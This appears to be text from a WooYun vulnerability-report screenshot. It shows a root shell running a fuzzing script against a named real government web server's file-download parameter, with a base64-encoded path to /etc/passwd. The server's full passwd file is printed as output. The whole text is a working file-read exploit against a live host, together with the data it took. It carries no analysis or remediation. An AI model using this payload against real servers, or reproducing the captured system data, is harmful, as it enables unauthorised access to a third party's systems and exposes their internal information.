 [root@www ~]# python fuzz.py http://973.typhoon.gov.cn/down.php?f=
[+] http://973.typhoon.gov.cn/down.php?f=L2V0Yy9wYXNzd2Q=
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/mega/ftp/ftp/pub/:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
www.wooyun.org